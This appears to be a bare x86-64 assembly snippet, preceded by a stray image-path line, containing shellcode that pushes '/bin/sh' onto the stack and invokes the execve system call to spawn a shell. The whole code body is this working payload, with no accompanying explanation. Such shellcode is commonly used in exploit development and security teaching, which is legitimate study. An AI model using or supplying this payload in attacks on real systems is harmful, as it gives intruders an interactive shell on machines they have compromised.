 section .text
global _start
_start:
xor rsi,rsi
push rsi
mov rdi, "/bin/sh" ;0x68732f2f6e69622f
push rdi
push rsp
pop rdi
mov rax, 59 ; 0x3b
push rax
cdq
syscall